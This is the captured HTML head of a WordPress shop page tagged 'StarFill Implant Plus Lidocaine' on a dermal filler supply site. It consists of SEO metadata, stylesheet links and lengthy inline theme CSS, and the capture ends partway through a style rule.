

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fillerworldwidesupplies.com/product-tag/starfill-implant-plus-lidocaine/
body_size: 37372
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>StarFill Implant Plus Lidocaine - Filler World Wide Supplies</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="StarFill Implant Plus Lidocaine - Filler World Wide Supplies" />
<meta property="og:url" content="https://www.fillerworldwidesupplies.com/product-tag/starfill-implant-plus-lidocaine/" />
<meta property="og:site_name" content="Filler World Wide Supplies" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="StarFill Implant Plus Lidocaine - Filler World Wide Supplies" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/#organization","name":"Filler World Wide Supplies"},{"@type":"WebSite","@id":"https://www.fillerworldwidesupplies.com/#website","url":"https://www.fillerworldwidesupplies.com","name":"Filler World Wide Supplies","publisher":{"@id":"https://www.fillerworldwidesupplies.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.fillerworldwidesupplies.com/product-tag/starfill-implant-plus-lidocaine/#webpage","url":"https://www.fillerworldwidesupplies.com/product-tag/starfill-implant-plus-lidocaine/","name":"StarFill Implant Plus Lidocaine - Filler World Wide Supplies","isPartOf":{"@id":"https://www.fillerworldwidesupplies.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Feed" href="https://www.fillerworldwidesupplies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Comments Feed" href="https://www.fillerworldwidesupplies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; StarFill Implant Plus Lidocaine Tag Feed" href="https://www.fillerworldwidesupplies.com/product-tag/starfill-implant-plus-lidocaine/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-boostrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fillerworldwidesupplies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='medilazar-style-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/style.css?ver=6.9' media='all' />
<style id='medilazar-style-inline-css'>
body, input, button, select, textarea{color:#7d879c}html { font-size:16px;}.c-heading{color:#1d2a38;}.c-primary{color:#24aeb1;}.bg-primary{background-color:#24aeb1;}.b-primary{border-color:#24aeb1;}.button-primary:hover{background-color:#1c8687;border-color:#1c8687;}.c-secondary {color:#eb3a7b;}.bg-secondary {background-color:#eb3a7b;}.b-secondary{border-color:#eb3a7b;}.button-secondary:hover{background-color:#da165e;}blockquote cite,.breadcrumb,.breadcrumb a,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.site-footer a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon,.elementor-search-form--skin-full_screen .elementor-search-form input.elementor-search-form__input[type="search"],.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],li.product .posted_in a,.select-items div,.single-product div.type-product .summary .price del,.single-product div.type-product .product_meta .tagged_as a,.single-product div.type-product .product_meta .posted_in a,.single-product div.type-product .product_meta .sku,.single-product div.type-product .pbr-social-share a:not(:hover) {color:#7d879c; }.button-outline,.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item),.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb li.current,.breadcrumb li .current-item,.breadcrumb > span.current,.breadcrumb > span .current-item,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.entry-meta .author a:not(:hover),.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,table.shop_table_responsive tbody th,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.page-header .woocommerce-billing-fields > .page-title,.woocommerce-additional-fields label,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .gridlist-toggle a.active,.osf-sorting .gridlist-toggle a:hover,#reviews .commentlist li .woocommerce-review__author,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.single-product div.type-product .quantity_label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs ul.tabs li a,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.woocommerce-widget-layered-nav .osf-label-type,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:not(.disabled) .variable-item-span,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-price-table__feature-inner span.item-active,.elementor-price-table__period,.countdown-times b,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name,.header-button i,.header-button .title,.header-button .count-text,.header-button .amount,.header-button .text-wishlist,.wishlist_table .product-price,.stock .label,li.product h2 a,li.product h3 a,li.product .page-header .page-title a,.page-header li.product .page-title a,li.product .woocommerce-loop-product__title a,.shop-action .yith-wcqv-button,.shop-action .yith-wcwl-add-to-wishlist > div > a,.shop-action .compare,.single-product div.type-product .product_meta,.single-product div.type-product .pbr-social-share .social-share-header,.widget_price_filter .price_slider_amount {color:#1d2a38; }.button-custom:hover i,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta a,.entry-meta .entry-date,.entry-meta .meta-inner i,.pbr-social-share a:hover,.post-navigation > div:hover .nav-title,.post-navigation > div:hover a,.post-navigation > div:hover b,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_recent_entries .post-date,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li .posfed_in a:hover,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.type-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce-tabs ul.tabs li a:hover,.woocommerce-tabs ul.tabs li.active a,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list-3 a:hover,.woocommerce-product-list-3 a:active,.woocommerce-product-list-3 a:focus,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.portfolio .entry-category a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:hover,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon,.header-button:hover i,.header-button:hover .title,.header-button:hover .count-text,.header-button:hover .amount,.header-button:hover .text-wishlist,.filter-toggle:hover,.stock.in-stock .stock-availability,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover) {color:#24aeb1; }.f-primary {fill:#24aeb1; }.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.more-link i,.more-link:after,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element 